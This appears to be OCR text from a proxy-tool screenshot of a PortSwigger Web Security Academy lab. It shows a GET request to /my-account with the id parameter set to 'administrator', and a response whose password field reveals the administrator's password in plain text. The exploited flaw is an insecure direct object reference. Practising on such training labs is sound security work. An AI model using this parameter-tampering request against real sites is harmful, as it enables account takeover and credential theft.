 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a9c003c0429c50180343f90009f0083.web-security-academy.net
3 Cookie: session=wxIiiU3RAZJUyZY4j4uzNXi4zApFE0AI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c003c0429c50180343f90009f0083.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method=
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="OG6nJaDkKRpm2kzEqyNJu4b8p7MENbOA">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="OG6nJaDkKRpm2kzEqyNJu4b8p7MENbOA">
66 <input required type=password name=password value='2lamzrgjmvpmrkcjkmd9'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
plaintext administrator password